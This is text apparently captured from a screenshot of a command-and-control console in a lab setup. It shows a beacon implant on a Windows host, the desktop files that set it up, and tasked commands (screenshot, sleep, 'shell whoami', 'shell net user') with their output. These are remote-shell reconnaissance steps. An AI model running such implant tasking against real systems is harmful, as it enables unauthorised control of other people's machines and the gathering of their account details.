 external internal listener user computer
10.211.55.50 test miss MISSE917
Event Log X Listeners X Beacon 10.211.55.50@2424 X Processes 10.211.55.50@2424 X
C:\Users\miss\Desktop 的目录
2021/08/21  14:57    <DIR>          .
2021/08/21  14:57    <DIR>          ..
2021/08/21  14:56           288,256 beacon.exe
2021/08/21  14:53         9,881,088 client.exe
2021/08/21  14:55             1,417 client.toml
2021/08/21  14:53         5,091,840 server.exe
2021/08/21  14:54                34 server.json
2021/08/20  23:38             1,282 Visual Studio Code.lnk
6 个文件     15,263,917 字节
2 个目录 252,401,184,768 可用字节
beacon> screenshot
[*] Tasked beacon to take screenshot
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 197202 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
misse917\miss
[+] host called home, sent: 12 bytes
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 197186 bytes
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\MISSE917 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    miss
命令成功完成。